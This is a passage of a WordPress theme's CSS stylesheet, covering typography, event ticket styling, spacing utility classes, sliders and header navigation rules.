}
.wp-block-group.has-background .wp-block-group__inner-container{
    padding: 30px 30px 10px
}
.wp-caption {
	margin-bottom: 24px;
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto
}
.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px
}
.gallery-caption {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	max-height: 50%;
	bottom: 0;
	left: 0;
	text-align: left;
	width: 100%;
	position:relative;
    background:none;
    color:#666;
    padding:6px 20px;
    opacity:1
}
.gallery-caption:before {
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%
}
.gallery-item:hover .gallery-caption {
	opacity: 1
}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none
}
article img{
	max-width:100%;
	height:auto
}
/* ==================================================
   2. Typography
================================================== */
h1,
h2,
h3,
h4,
h5,
h6{
	margin:0 0 18px 0;
	color:#333;
	font-weight:400;
	line-height:1.5;
    font-family: "Roboto", sans-serif;
}
h1{
	font-size:30px
}
h2{
	font-size:24px
}
h2 small{
	display:block;
	letter-spacing:.1em;
	text-transform:uppercase;
	font-size:45%
}
h3{
	font-size:18px
}
h3.block-title{
	text-transform:uppercase;
	font-size:16px
}
h4{
	font-size:14px;
	text-transform:uppercase;
	letter-spacing:.1em;
}
h5{
	font-size:14px
}
h6{
	font-size:12px
}
h1.short, h2.short, h3.short, h4.short, h5.short, h6.short, p.short{
	margin-bottom:5px
}
h1.spaced, h2.spaced, h3.spaced, h4.spaced, h5.spaced, h6.spaced {
    margin-top: 22px
}
h1 a, h2 a, h3 a, h5 a, h6 a{
	color:#333;
	text-decoration:none
}
.huge{
	font-size:10em
}
blockquote{
	margin:30px 0;
	padding:0 0 0 30px;
	border-left:3px solid
}
blockquote p{
	margin-bottom:0;
	white-space:normal;
	font-style:italic;
	font-size:20px
}
blockquote cite{
	color:#fff
}
blockquote cite:before{
	content:"- "
}
p{
	margin:0 0 18px 0
}
p.md{
	font-size:16px
}
p.lg{
	font-size:30px
}
.big{
	font-size:200%
}
.thin{
	font-weight:300
}
p.drop-caps:first-letter {
    float: left;
    margin-top: 5px;
    margin-right: 5px;
    padding: 4px;
    font-size: 75px;
	font-family:Georgia, serif;
    line-height: 60px
}
p.drop-caps.secondary:first-letter {
    margin-right: 10px;
    padding: 6px 12px;
    border-radius: 4px;
    color: rgb(255, 255, 255)
}
hr{
	display:block;
	clear:both;
	margin-top:20px;
	margin-bottom:20px;
	width:100%;
	height:1px;
	border:0;
	background:#e8e8e8
}
hr.sm{
	display:inline-block;
	margin:15px 0;
	width:40px;
	height:2px;
	border:0
}
hr.md{
	display:inline-block;
	margin:15px 0;
	width:100px;
	height:2px;
	border:0
}
hr.fw{
	display:block;
	clear:both;
	margin-top:0;
	margin-bottom:50px;
	width:100%;
	height:1px;
	border:0
}
ul.checks, ul.angles, ul.carets, ul.chevrons{
	margin:0;
	list-style-type:none;
	margin-bottom:15px
}
ul.checks > li, ul.angles > li, ul.carets > li, ul.chevrons > li{
	margin:10px 0
}
ul.checks > li > i, ul.angles > li > i, ul.carets > li > i, ul.chevrons > li > i{
	margin-right:2px
}
ul.inline{
	margin:10px 0
}
ul.inline > li{
	display:inline-block;
	margin-right:10px
}
ul.inline > li i.fa{
	margin-right:2px
}
ul.nav-list-primary > li a{
	display:block;
	padding:8px;
	border-bottom:1px solid #eceae4;
	color:#666;
	text-decoration:none
}
ul.nav-list-primary > li a:hover{
	text-decoration:none
}
ul{
	margin:10px 0 10px 20px;
	list-style-type:disc
}
ol{
	margin:10px 0 10px 30px;
	list-style-type: decimal
}
ul ul, ol ul{
	margin:10px 0 10px 20px
}
ul ul{
	list-style-type:circle
}
dl{
	margin:10px 0
}
dl dt{
	font-weight:700
}
ul.icon{
	margin:15px 0;
	list-style-type:none
}
ul.icon > li .fa{
	margin-right:7px
}
.nav-tabs > li > a{
	line-height:31px
}
address.ico i{
	display:inline-block;
	float: left;
	clear:both;
	padding-top: 3px
}
address.ico p{
	margin:0;
	padding-bottom:10px
}
address.ico span{
	display:inline-block;
	padding-left:20px
}
.cursive{
	font-family: 'Georgia', serif;
	font-style:italic;
	text-transform:none;
	font-weight:400;
	letter-spacing:0
}
label {
  display: inline-block;
  margin-bottom: 5px;
  font-weight: 700
}
.form-control{
	margin-bottom:20px
}
.title, .widget-title{
	border-bottom:#e8e8e8 1px solid
}
.titleb{
	font-size:14px;
	text-transform:uppercase;
	letter-spacing:.1em
}
.title-border{
	padding-bottom:9px;
	display:inline-block;
	border-bottom-width:1px;
	border-bottom-style:solid;
	margin-bottom:-1px
}
.title-border .label i{
	color:#fff
}
.addresses .title .title-border{
	border-bottom:0;
	margin-bottom:0
}
.addresses .title .title-border h3{
	margin-bottom:0
}
.addresses address{
	padding-top:15px
}
.admin-bar .is-sticky .main-menu-wrapper{
	top:28px!important
}
.fc-day-grid-event > .fc-content{
	white-space:normal!important
}
.fc-day-grid-event .fc-time{
	display: block
}
 .dgx-donate-form-section input[type="checkbox"], input[type="radio"]{
	 margin:-2px 10px 0 10px
}
/* Page links */
.page-links {
	clear: both;
	font-size: 12px;
	font-weight: 900;
	line-height: 2;
	margin: 24px 0;
	text-transform: uppercase
}
.page-links a,
.page-links > span {
	background: #fff;
	border: 1px solid #fff;
	display: inline-block;
	height: 22px;
	margin: 0 1px 2px 0;
	text-align: center;
	width: 22px
}
.page-links a {
	background: #000;
	border: 1px solid #000;
	color: #fff;
	text-decoration: none
}
.page-links a:hover {
	background: #41a62a;
	border: 1px solid #41a62a;
	color: #fff
}
.page-links > .page-links-title {
	height: auto;
	margin: 0;
	padding-right: 7px;
	width: auto
}
/*Event Registration*/
.ticket-booking{
    position:relative;
    z-index:999
}
.event-ticket{
    background-color:#fff!important;
    border-radius:10px;
    min-height:250px
}
#ticketModal .modal-body{
    background-color:#7a7e84!important
}
.event-ticket-left{
    width:13%;
    float:left;
    min-height:250px;
    border-right:3px dashed #eee;
    position:relative;
    z-index:900
}
.event-ticket-left .ticket-handle{
    height:150px;
    border:5px solid transparent;
    width:35px;
    border-radius:40px;
    margin:50px 0 0 32px;
    background-color:#7a7e84!important;
    box-shadow:inset 0 0 5px rgba(0,0,0,.3);
    float:left
}
.event-ticket-left .ticket-cuts{
    position:absolute;
    width:30px;
    height:30px;
    background-color:#7a7e84!important;
    top:-15px;
    right:-15px;
    border-radius:100%
}
.event-ticket-left .ticket-cuts-top{
}
.event-ticket-left .ticket-cuts-bottom{
    bottom:-15px;
    top:auto
}
.event-ticket-right{
    float:left;
    width:86%
}
.event-ticket-right-inner{
    padding:30px
}
.event-ticket-info{
    border-top:2px solid #333;
    border-bottom:2px solid #333
}
.event-ticket-info p{
    text-transform:uppercase;
    font-size:14px;
    color:#999;
    text-align:center;
    margin-bottom:0;
    padding:5px
}
.event-ticket-info p strong{
    color:#222
}
.event-ticket-info .col{
    float:left;
    width:33.33%
}
.event-ticket .ticket-cost{
    min-width:100px;
    height:40px;
    padding:0 20px;
    text-align:center;
    color:#fff;
    display:inline-block;
    line-height:40px;
    font-size:30px;
    float:right;
    margin-top:30px
}
.event-area{
    text-align:center;
    display:block;
    color:#999;
    padding:10px 0
}
.event-ticket-info .btn{
    -webkit-border-radius:0;
    border-radius:0;
    height:36px
}
.event-ticket .event-location{
    border-right:2px solid #333;
    border-left:2px solid #333
}
.registerant-info{
    display:block;
    margin-bottom:20px
}
.ticket-id{
    -webkit-transform:rotate(-90deg);
    -moz-transform:rotate(-90deg);
    transform:rotate(-90deg);
    position:absolute;
    right:-112px;
    top:50%;
    margin-top:-100px;
    height:200px;
    z-index:11
}
#login-uder-form .checkbox input[type="checkbox"]{
	position:relative;
	margin-left:0;
	margin-top:2px;
	margin-right:10px;
	float:left
}
@media print {
	.single-event .body{
		display:none
	}
	.single-event #ticketModal{
		display:block
	}
	.modal-footer{
		display:none
	}
	.modal-content{
		box-shadow:none;
		border:0
	}
	.modal-header .close{
		display:none
	}
	.event-ticket .event-location{
		font-size:14px!important
	}
	.event-area{
		display:none
	}
	.event-ticket-left{
		border-color:#999
	}
	.ticket-cost{
		background-color: #f0ad4e!important;
		color:#fff!important
	}
}
/* ==================================================
   3. Margin Bottom Sets
================================================== */
.margin-0{
	margin-bottom:0 !important
}
.margin-10{
	margin-bottom:10px !important
}
.margin-15{
	margin-bottom:15px !important
}
.margin-20{
	margin-bottom:20px !important
}
.margin-30{
	margin-bottom:30px !important
}
.margin-40{
	margin-bottom:40px !important
}
.margin-50{
	margin-bottom:50px !important
}
.margin-60{
	margin-bottom:60px !important
}
.margin-70{
	margin-bottom:70px !important
}
.margin-80{
	margin-bottom:80px !important
}
.push-top{
	margin-top:35px
}
/* ==================================================
   4. Padding Sets
================================================== */
.padding-b0{
	padding-bottom:0!important
}
.padding-tb10{
	padding-top:10px;
	padding-bottom:10px
}
.padding-tb20{
	padding-top:20px;
	padding-bottom:20px
}
.padding-tb30{
	padding-top:30px;
	padding-bottom:30px
}
.padding-tb45{
	padding-top:45px;
	padding-bottom:45px
}
.padding-tb75{
	padding-top:75px;
	padding-bottom:75px
}
.padding-tb100{
	padding-top:100px;
	padding-bottom:100px
}
.padding-tb125{
	padding-top:125px;
	padding-bottom:125px
}
.padding-b0{
	padding-bottom:0!important
}
/* ==================================================
   5. Spacers Sets
================================================== */
.spacer-10{
	height:10px
}
.spacer-20{
	height:20px
}
.spacer-30{
	height:30px
}
.spacer-40{
	height:40px
}
.spacer-50{
	height:50px
}
.spacer-60{
	height:60px
}
.spacer-70{
	height:70px
}
.spacer-75{
	height:75px
}
.spacer-100{
	height:100px
}
.spacer-10,
.spacer-20,
.spacer-30,
.spacer-40,
.spacer-50,
.spacer-60,
.spacer-70,
.spacer-75,
.spacer-100{
	clear:both;
	width:100%
}

/* ==================================================
   5. Multi purpose Elements
================================================== */
.overlay-transparent, .gallery-grid .gallery-cat{
	background:rgba(0,0,0,.6)
}
.checkers-overlay{
	background:url('assets/images/checkers.png') repeat
}
.pattern-overlay{
	background:url('assets/images/pattern.png') repeat
}
.next-prev-nav{
	display:inline-block
}
.next-prev-nav a{
	display:inline-block;
	width:20px;
	height:20px;
	color:#fff;
	text-align:center;
	line-height:20px;
	text-decoration:none
}
.next-prev-nav a:hover{
	color:#fff
}
.meta-data{
	color:#999;
	font-size:11px;
	text-transform:uppercase;
	font-weight:700
}
.meta-data a{
	color:#666
}
.meta-data a i{
	color:#999
}
.meta-data a:hover{
	text-decoration:none
}
.meta-data > span{
	margin-right:20px;
	display:inline-block
}
.meta-data i{
	margin-right:4px
}
.meta-data > span:last-child{
	margin-right:0
}
.isotope .isotope-item {
/* change duration value to whatever you like */
	-webkit-transition-duration: .8s;
	-moz-transition-duration: .8s;
	-ms-transition-duration: .8s;
	-o-transition-duration: .8s;
	transition-duration: .8s
}
.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	-ms-transition-property: height, width;
	-o-transition-property: height, width;
	transition-property: height, width
}
.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property: -moz-transform, opacity;
	-ms-transition-property: -ms-transform, opacity;
	-o-transition-property: -o-transform, opacity;
	transition-property: transform, opacity
}
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
	-webkit-transition-duration: 0;
	-moz-transition-duration: 0;
	-ms-transition-duration: 0;
	-o-transition-duration: 0;
	transition-duration: 0
}
.isotope-item {
	z-index: 2
}
.isotope-hidden.isotope-item {
	pointer-events: none;
	z-index: 1
}
.media-box{
	position:relative;
	display:block;
	max-width:100%
}
.media-box .zoom, .media-box .expand{
	position:absolute;
	width:36px;
	height:36px;
	line-height:36px;
	margin:0 auto;
	text-align:center;
	color:#fff!important;
	font-size:1.2em;
	z-index:999;
	left:50%;
	top:50%;
	margin-left:-18px;
	margin-top:-18px;
	-webkit-border-radius:4px;
	border-radius:4px;
	opacity:0;
	-webkit-transition:all 0.3s ease 0.2s;
	-moz-transition:all 0.3s ease 0.2s;
	-ms-transition:all 0.3s ease 0.2s;
	-o-transition:all 0.3s ease 0.2s;
	transition:all 0.3s ease 0.1s
}
.media-box:hover img{
	opacity:.9
}
.media-box:hover .zoom, .media-box:hover .expand{
	opacity:1;
	-webkit-transition: opacity .3s .2s;
	-moz-transition: opacity .3s .2s;
	-ms-transition: opacity .3s .2s;
	-o-transition: opacity .3s .2s;
	transition: opacity .3s .2s
}
.media-box .media-box-wrapper{
	padding:30px
}
.social-links{
	margin:0;
	list-style-type:none
}
.social-links li{
	display:inline-block;
	margin-right:10px;
	font-size:18px
}
.icon-block{
	text-align:center
}
.icon-block .icon{
	width:120px;
	height:120px;
	line-height:135px;
	text-align:center;
	display:inline-block;
	-webkit-border-radius:100%;
	border-radius:100%;
	color:#fff;
	margin-bottom:25px
}
.icon-block .icon > i{
	font-size:3em
}
.icon-block .icon >span{
	display:block
}
.icon-block p{
	padding:0 20px
}
.secondary-bar .icon-block{
	text-align:left;
	display:inline-block
}
.secondary-bar .icon-block .icon{
	width:70px;
	height:70px;
	line-height:75px;
	margin-bottom:0;
	margin-right:20px
}
.secondary-bar .icon-block .icon i{
	font-size:2em
}
.flexslider {
	margin: 0;
	padding: 0;
	position:relative
}
.flexslider.loading{
	background:url('assets/images/loader.gif') no-repeat scroll center center
}
.flexslider .slides{
	margin:0;
	list-style-type:none
}
.flexslider .slides > li {
	display: none;
	-webkit-backface-visibility: hidden
}
.slides:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0
} 
html[xmlns] .slides {
	display: block
} 
* html .slides {
	height: 1%
}
.flexslider .slides {
	zoom: 1
}
.flexslider .flex-direction-nav{
	margin:0;
	list-style-type:none
}
.flexslider .flex-control-nav{
	list-style-type:none;
	width:100%;
	text-align:center;
	position:absolute;
	z-index:11;
	left:0;
	bottom:-30px;
	padding:0;
	margin:0
}
.flexslider .flex-control-nav li{
	display:inline
}
.flexslider .flex-control-nav a{
	width:10px;
	height:10px;
	border-radius:100%;
	background-color:#e8e8e8;
	display:inline-block;
	margin:0 6px;
	text-indent:-9999px;
	text-decoration:none
}
.flexslider .flex-prev, .flexslider .flex-next{
	-webkit-border-radius:3px;
	border-radius:3px;
	color:#f8f7f3;
	margin-bottom:10px;
	position:absolute;
	top:25px;
	right:0px;
	font-size:14px;
	line-height:25px;
	width:25px;
	height:25px;
  	display: inline-block;
  	font-family: FontAwesome;
  	font-style: normal;
  	font-weight: normal;
  	-webkit-font-smoothing: antialiased;
  	-moz-osx-font-smoothing: grayscale;
  	text-decoration:none;
	text-align:center;
	-webkit-transition:all 0.3s ease 0.2s;
	-moz-transition:all 0.3s ease 0.2s;
	-ms-transition:all 0.3s ease 0.2s;
	-o-transition:all 0.3s ease 0.2s;
	transition:all 0.3s ease 0.1s
}
.flexslider .flex-prev{
	left:auto;
	right:30px
}
.flexslider .flex-prev:before{
  content: "\f104"
}
.flexslider .flex-next:before{
  content: "\f105"
}
.entry .flexslider{
	margin-bottom:40px
}
/* Added in v1.1 */
.hero-slider.flexslider{
	position:relative;
	z-index:1;
	height:565px;
	width:100%;
	overflow:hidden
}
.hero-slider.flexslider .flex-viewport{
	width:100%
}
.hero-slider.flexslider > ul.slides{
	height:100%
}
.hero-slider.flexslider ul.slides li{
	height:565px;
	width:100%;
	overflow:hidden;
	position:static;
	background-attachment:scroll!important
}
.hero-slider.flexslider .flex-control-nav{
	bottom:-40px;
	-webkit-transition:all 0.3s ease 0.2s;
	-moz-transition:all 0.3s ease 0.2s;
	-ms-transition:all 0.3s ease 0.2s;
	-o-transition:all 0.3s ease 0.2s;
	transition:all 0.3s ease 0.1s
}
.hero-slider.flexslider:hover .flex-control-nav{
	bottom:10px;
	-webkit-transition: bottom .3s .2s;
	-moz-transition: bottom .3s .2s;
	-ms-transition: bottom .3s .2s;
	-o-transition: bottom .3s .2s;
	transition: bottom .3s .2s
}
.hero-slider.flexslider .flex-prev, .hero-slider.flexslider .flex-next{
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
	width:50px;
	height:50px;
	right:-50px;
	-webkit-transition:all 0.3s ease 0.2s;
	-moz-transition:all 0.3s ease 0.2s;
	-ms-transition:all 0.3s ease 0.2s;
	-o-transition:all 0.3s ease 0.2s;
	transition:all 0.3s ease 0.1s;
	font-size:25px;
	line-height:50px;
	display:block;
	color:#fff;
	background:rgba(0,0,0,.5);
	text-align:center;
	top:50%;
	margin-top:-30px
}
.hero-slider.flexslider ul.slides li a{
	display:block;
	height:100%;
	width:100%
}
.hero-slider.flexslider ul.slides li .container{
	vertical-align: middle;
	display:table;
	height:100%
}
.hero-slider.flexslider ul.slides li .container .slider-caption{
	display:table-cell;
	vertical-align:middle
}
.slider-caption > span{
	font-size:24px;
	color:#fff;
	background:rgba(0,0,0,.5);
	padding:30px
}
.hero-slider.flexslider .flex-prev{
	left:-50px
}
.hero-slider.flexslider:hover .flex-prev{
	left:20px
}
.hero-slider.flexslider:hover .flex-next{
	right:20px
}
.inner-slider.flexslider{
	height:230px
}
.entry .flexslider{
	margin-bottom:40px
}
.slider-wrapper{
	position:relative
}
.nivoSlider{
	-webkit-box-shadow:none!important;
	-moz-box-shadow:none!important;
	box-shadow:none!important;
	margin-bottom:0!important;
	position:relative;
	z-index:1;
	overflow:hidden
}
.nivo-directionNav a{
	top:45%!important
}
.nivo-controlNav{
	width:100%;
	z-index:2;
	position:absolute;
	bottom:10px
}
.nivo-caption{
	background:rgba(0,0,0,.7);
	text-align:center
}
.nivoSlider img{
	max-height:100%
}
.nivoslider{
	height:230px;
	overflow:hidden
}
.double-border{
	position:relative;
	width:100%;
	height:3px
}
.double-border > div{
	position:absolute;
	width:50%;
	height:3px;
	left:0;
	top:0;
	display:block
}
.double-border > div:last-child{
	right:0;
	left:auto
}
.nav-np a{
	color:#666;
	position:absolute;
	top:9px;
	right:6px;
	font-size:18px;
	line-height:25px;
	width:25px;
	height:25px;
  	display: inline-block;
  	font-family: FontAwesome;
  	font-style: normal;
  	font-weight: normal;
  	-webkit-font-smoothing: antialiased;
  	-moz-osx-font-smoothing: grayscale;
  	text-decoration:none;
	text-align:center;
	-webkit-transition:all 0.3s ease 0.2s;
	-moz-transition:all 0.3s ease 0.2s;
	-ms-transition:all 0.3s ease 0.2s;
	-o-transition:all 0.3s ease 0.2s;
	transition:all 0.3s ease 0.1s
}
.nav-np a:first-child{
	left:auto;
	right:30px
}
.nav-np a:last-child{
	left:auto;
	right:6px
}
.border-cols{
	margin:30px 0;
	border-bottom:1px solid #e8e8e8
}
.border-right{
	border-right:1px solid #e8e8e8
}
.border-left{
	border-left:1px solid #e8e8e8
}
.border-top{
	border-top:1px solid #e8e8e8
}
.border-bottom{
	border-bottom:1px solid #e8e8e8
}
.border-right.panel-widget-style{
	padding-right:15px
}
.border-left.panel-widget-style{
	padding-left:15px
}
.border-cols:after, .post-content:after, .related-posts:after, .border-cols:before, .post-content:before, .related-posts:before{
  display: table;
  content: " "
}
.border-cols:after, .post-content:after, .related-posts:after{
  clear: both
}
.border-cols > div{
	float:left;
	padding:0 15px;
	border-right:1px solid #e8e8e8
}
.border-cols > div:first-child{
	padding-left:0
}
.border-cols > div:last-child{
	border:0
}
.cols2 > div{
	width:50%
}
.cols3 > div{
	width:33.333333%
}
.cols4 > div{
	width:25%
}
.basic-link{
	font-size:13px;
	display:inline-block
}
.basic-link:hover{
	color:#333
}
.basic-link.inverted{
	text-transform:uppercase;
	margin-top:10px
}
.sort-destination, .isotope-grid{
	list-style-type:none;
	margin:0
}
.isotope-grid{
	margin-top:40px
}
.isotope-grid.posts-grid{
	margin-top:0
}
.dark-bg h2.title{
	color:#fff;
	border-bottom-color:#fff
}
.dark-bg h2.title small{
	color:#fff
}

/* ==================================================
   6. Site Structure & Appearance
================================================== */
body{
	background-color:#fff;
    font-family: "Roboto Slab", serif;
	color:#666;
	font-size:14px;
	font-weight:300;
	line-height:1.5;
	background-attachment:fixed
}
body.boxed{
	background-color:#666
}
body.boxed .body{
	position:relative;
	margin:0 auto;
	max-width:1080px;
	width:100%;
	height:auto;
	overflow-x: hidden;
	background-color:#fff;
	-webkit-box-shadow:0 0 2px rgba(0,0,0,.2);
	-moz-box-shadow:0 0 2px rgba(0,0,0,.2);
	box-shadow:0 0 2px rgba(0,0,0,.2)
}
@media (min-width: 1200px) {
body.boxed .body .site-header, body.boxed .body .main-menu-wrapper{
	max-width:100%;
	width:1080px
}
}
.site-header{
	position:absolute;
	top:0;
	left:50%;
	width:1080px;
	margin:0 auto;
	margin-left:-540px;
	-webkit-border-radius:0 0 5px 5px;
	border-radius:0 0 5px 5px;
	-webkit-box-shadow:0 1px 2px rgba(0,0,0,.1);
	box-shadow:0 1px 2px rgba(0,0,0,.1)
}
.logged-in.admin-bar .site-header{
	top:32px
}
.boxed.logged-in.admin-bar .header-v1 .site-header{
	top:0
}
.logged-in.admin-bar .is-sticky .lower-header{
	top:32px!important
}
.logged-in.admin-bar .header-v2 .site-header{
	top:0
}
.logged-in.admin-bar .header-v2 .is-sticky .lower-header{
	top:32px!important
}
.logged-in.admin-bar .header-v3 .site-header{
	top:0
}
.logged-in.admin-bar .header-v3 .is-sticky .full-width-menu{
	top:32px!important
}
@media (min-width: 1200px) {body.boxed .is-sticky .full-width-menu{width:1080px;}}
body.boxed .body .site-header{
	-webkit-box-shadow:none;
			box-shadow:none;
	-webkit-border-radius:0;
			border-radius:0
}
.top-custom-text{
	color:#ccc;
	padding-top:0;
}
.top-custom-text a{
	color:#fff
}
.top-header{
	position:relative;
	z-index:2;
	background-color:#292929;
	height:37px
}
.events-ajax-caller h3{
	margin-bottom:10px
}
.events-ajax-caller .btn{
	margin-top:10px
}
.events-ajax-caller .grid-content{
	padding-bottom:20px
}
.events-ajax-caller{
	margin:0;
	list-style-type:none
}
.events-ajax-caller .counter-preview{
	height:38px
}
.events-ajax-caller .counter-preview:before,
.events-ajax-caller .counter-preview:after{
	content:" ";
	display:table
}
.events-ajax-caller .counter-preview:after{
	clear:both
}
.events-ajax-caller .counter-preview .timer-col{
	width:25%;
	text-align:center
}
.events-ajax-caller .counter-preview{
	width:100%
}
.upcoming-event-bar{
	line-height:37px
}
.upcoming-event-bar h4{
	line-height:37px;
	float:left;
	margin-bottom:0;
	color:#fff;
	font-size:11px;
	opacity:.7;
	padding-right:12px;
	border-right:1px solid #1e2326
}
.preview-event-bar{
	line-height:37px
}
.preview-event-bar h4{
	line-height:37px;
	float:left;
	margin-bottom:0;
	color:#fff;
	font-size:11px;
	opacity:.7;
	margin-right:12px;
	border-right:1px solid #1e2326
}
.counter{
	overflow:hidden;
	float:left;
	height:37px
}
.counter .timer-col{
	float:left;
	padding:0 10px;
	border-right:1px solid #1e2326
}
.counter-preview{
	float:left;
	height:37px;
	border-right:1px solid #1e2326
}
.counter-preview .timer-col{
	float:left;
	padding:0 10px;
	border-right:1px solid #3d474c
}
.timer-col #days, .timer-col #hours, .timer-col #minutes, .timer-col #seconds{
	display:inline-block;
	color:#fff;
	opacity:.8
}
.timer-col .timer-type{
	font-size:12px
}
.top-header .social-links{
	float:right
}
.top-header .social-links li{
	line-height:35px
}
.top-header .social-links a{
	padding:0 5px;
	display:block;
	color:rgba(255,255,255,.4);
	-webkit-transition:all 0.3s ease 0.2s;
	-moz-transition:all 0.3s ease 0.2s;
	-ms-transition:all 0.3s ease 0.2s;
	-o-transition:all 0.3s ease 0.2s;
	transition:all 0.3s ease 0.1s
}
.top-header .social-links a:hover{
	opacity:1
}
.top-menu{
	float:right;
	margin:0;
	list-style-type:none
}
.top-menu li{
	display:inline-block;
	letter-spacing:.04em;
	text-transform:uppercase;
	font-weight:700;
	font-size:12px
}
.top-menu li a{
	padding:0 20px;
	line-height:37px;
	display:block;
	color:rgba(255,255,255,.8);
	-webkit-transition:all 0.3s ease 0.2s;
	-moz-transition:all 0.3s ease 0.2s;
	-ms-transition:all 0.3s ease 0.2s;
	-o-transition:all 0.3s ease 0.2s;
	transition:all 0.3s ease 0.1s
}
.top-menu li a:hover{
	text-decoration:none
}
.lower-header{
	width:100%;
	position:relative;
	z-index:9;
	min-height:60px;
	background-color:rgba(255,255,255,.9);
	-webkit-border-radius:0 0 5px 5px;
	border-radius:0 0 5px 5px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s
}
.lower-header.sticky-header{
	height:60px
}
body.boxed .body .lower-header{
	-webkit-box-shadow:none;
			box-shadow:none;
	-webkit-border-radius:0;
			border-radius:0
}
h1.logo{
	padding:11px 0;
	margin:0;
	float:left;
	line-height:normal;
	font-size:16px
}
h1.logo a{
	line-height:1
}
h1.logo .theme-blogname{
	line-height:38px
}
h1.logo img{
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s
}
.sticky-header h1.logo img{
	height:42px
}
.site-header h1.logo .default-logo{
	display:block
}
.site-header h1.logo .retina-logo{
	display:none
}
.for-navi .col-md-8{
	position:inherit!important
}
.for-navi.container{
	position:relative
}
/* ==================================================
   6.1. Main Navigation
================================================== */
.main-navigation{
	width:100%;
	display:block
}
.main-navigation > ul{
	margin:0;
	list-style-type:none;
	float:right
}
.main-navigation > ul > li{
	letter-spacing:.07em;
	font-size:12px;
	font-weight:700;
	text-transform:uppercase;
	position:relative;
	display:inline-block
}
.main-navigation > ul > li > a{
	display:block;
	color:#555;
	padding:0 12px;
	line-height:60px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s
}
.main-navigation > ul > li:last-child > a{
	padding-right:0
}
.main-navigation > ul > li > a > i{
	color:#999
}
.main-navigation > ul > li > a:hover{
	text-decoration:none
}
.main-navigation > ul > li ul{
	margin:0;
	list-style-type:none;
	position:absolute;
	top:75px;
	left:30px;
	z-index:999;
	display:none;
	min-width:100%;
	height:auto;
	background:#666;
	-webkit-box-shadow:0 1px 2px rgba(0,0,0,.2);
	-moz-box-shadow:0 1px 2px rgba(0,0,0,.2);
	box-shadow:0 1px 2px rgba(0,0,0,.2);
	-webkit-border-radius:0 0 4px 4px;
	-moz-border-radius:0 0 4px 4px;
	border-radius:0 0 4px 4px;
	margin-left:12px
}
.main-navigation > ul > li ul:before {
	position: absolute;
	left:50%;
	top: auto;
	margin: -10px 0px 0px -10px;
	width: 0;
	height: 0;
	border: solid transparent;
	border-width: 5px;
	border-bottom-color: rgba(41,41,41,.9);
	content: " ";
	pointer-events: none
}
.main-navigation > ul > li ul li ul:before {
	position: absolute;
	left:0;
	top: auto;
	margin: 15px 0px 0px -10px;
	width: 0;
	height: 0;
	border: solid transparent;
	border-width: 5px;
	border-right-color: rgba(41,41,41,.9);
	content: " ";
	pointer-events: none
}
.main-navigation > ul > li:last-child ul li ul:before {
	margin-left: 20px
}
.main-navigation > ul > li > ul li{
	line-height: normal;
	font-size:11px;
	position:relative
}
.main-navigation > ul > li > ul li > a{
	display:block;
	color:rgba(255,255,255,.8);
	padding:10px 20px;
	border-bottom:1px solid rgba(255,255,255,.2);
	white-space:nowrap;
	text-decoration:none
}
.main-navigation > ul > li > ul > li a:hover{
	color:#fff
}
.main-navigation > ul > li > ul > li > a:hover{
	text-decoration:none;
	background-color:rgba(0,0,0,.05)
}
.main-navigation > ul > li > ul li:last-child > a{
	border-bottom:0
}
.main-navigation > ul > li > ul li ul{
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
	margin:0;
	list-style-type:none;
	left:100%!important;
	top:0!important;
	min-width: inherit;
	margin-left:11px;
	position:absolute
}
.main-navigation > ul > li.megamenu{
	position:inherit!important;
	left:0
}
.main-navigation > ul > li.megamenu i{
	font-size:100%
}
.main-navigation > ul > li.megamenu > ul{
	margin:0;
	list-style-type:none;
	width:1080px;
	left:-20px!important
}
.main-navigation .megamenu-container{
	padding:25px;
	width:100%;
	color:#fafafa
}
.main-navigation .megamenu-container p{
	text-transform:none;
	font-weight:normal;
	color:rgba(255,255,255,.8);
	font-size:13px
}
.main-navigation .megamenu-container ul{
	margin:0;
	list-style-type:none;
	display:block!important;
	color:#fafafa;
	left:0!important;
	box-shadow:none;
	opacity:1!important;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	background:transparent;
	position:relative!important;
	text-align:left!important;
	margin-left:0
}
.main-navigation .megamenu-container ul .meta-data{
	color:#fafafa
}
.main-navigation > ul > li.megamenu > ul:before {
	position: absolute;
	left:50%;
	top: auto;
	margin: -10px 0px 0px -10px;
	width: 0;
	height: 0;
	border: solid transparent;
	border-width: 5px;
	border-bottom-color: rgba(41,41,41,.9);
	content: " ";
	pointer-events: none
}
.main-navigation > ul > li.megamenu .meta-data{
	text-transform:none
}
.main-navigation .megamenu-container .megamenu-sub-title{
	display:block;
	padding-bottom:7px;
	margin-bottom:12px;
	color:#fff;
	font-weight:400;
	font-size:17px;
	text-align:left!important;
